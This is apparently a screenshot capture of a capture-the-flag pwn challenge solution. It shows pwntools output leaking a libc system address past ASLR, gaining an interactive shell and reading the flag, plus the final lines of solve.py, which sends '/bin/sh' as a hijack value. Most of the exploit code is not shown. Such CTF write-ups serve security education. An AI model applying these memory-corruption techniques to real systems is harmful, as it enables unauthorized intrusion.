 [+] Opening connection to edu-ctf.csie.org on port 10176: Done
finished sending number and payload for step  1:
finished sending number and payload for step  2:
finished sending number and payload for step  3:
finished sending number and payload for step  4:
('ASLR system_addr', '0x7fbc82a15440')
finished sending number and payload for step  5:
finished sending number and payload for step  6:
[*] Switching to interactive mode
Chose the number 1: $ cat /home/casino++/flag
FLAG{Y0u_pwned_me_ag4in!_Pwn1ng_n3v3r_di4_!}
$
136 r_out = 'Chose the number 0:'
137 # hijack = libc_base_addr + binsh_offset # --> strange bug, PWN but no flag
138 hijack= '/bin/sh' # --> PWN and with flag
139 r.sendlineafter(r_out, str(hijack))
140 print('finished sending number and payload for step  %d: ' % (step))
141 r.interactive()
142
143 step += 1
144 r.close()
NORMAL master solve.py unix utf-8 python
"solve.py" 144L, 4372C written